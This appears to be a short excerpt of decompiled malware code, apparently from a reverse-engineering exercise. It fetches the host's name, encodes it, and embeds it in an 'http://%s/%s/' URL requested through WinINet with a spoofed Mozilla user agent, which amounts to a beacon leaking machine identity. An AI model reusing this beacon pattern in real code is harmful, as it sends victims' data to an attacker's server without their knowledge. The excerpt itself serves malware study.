 21 char local_1c [12];
22 undefined local_10;
23 int local_c;
24 int local_8;
25
26 local_34 = 0;
27 local_33 = 0;
28 local_2f = 0;
29 local_2b = 0;
30 local_27 = 0;
31 FUN_004015fe(local_54,s_Mozilla/4.0_00406030);
32 local_8 = gethostname(local_154,0x100);
33 _strncpy(local_1c,local_154,12);
34 local_10 = 0;
35 FUN_004010b1(local_1c,&local_34);
36 local_27 = local_27 & 0xffffff;
37 FUN_004015fe(local_358,s_http://%s/%s/_0040603c);
38 local_158 = InternetOpenA(local_54,0,0,0,0);
39 local_35c = InternetOpenUrlA(local_158,local_358,0,0,0,0);